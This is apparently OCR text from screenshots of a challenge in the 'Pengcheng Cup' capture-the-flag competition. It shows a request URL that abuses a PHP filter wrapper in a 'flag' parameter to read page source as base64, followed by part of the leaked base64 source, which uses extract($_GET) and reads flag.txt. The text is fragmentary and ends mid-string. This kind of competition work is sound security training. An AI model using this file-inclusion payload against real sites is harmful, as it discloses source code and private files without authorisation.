 "鹏城杯"网络安全竞赛
"鹏城杯"网络安全竞赛
Contact
58.20.46.148:21333/index.ph
58.20.46.148:21333/index.ph
HackPad
58.20.46.147:26452/index.ph
58.20.46.147:26452/index.ph
不安全 58.20.46.147:26452/index.php?flag=php://filter/read=convert.base64-encode/resource=./YWJvdXQ=
php
PD9waHANCg0KCSRmaWxlbmFtZSA9ICdmbGFnLnR4dCc7DQoJJGZsYWcgPSAnZmxhZy50eHQnOw0KCWV4dHJhY3QoJF9HRVQpOw0KCQ0KCWlmKGlzc2V0KCRzaWduKSl7DQoJCSRmaWxlID0gdHJpbShmaWxlX2dldF9jb250ZW50cygkZmlsZW5hbWUpKTsNCgkJaWYoJHI
(?) < + > Type a search term 0 matches (?) < + > Type a search term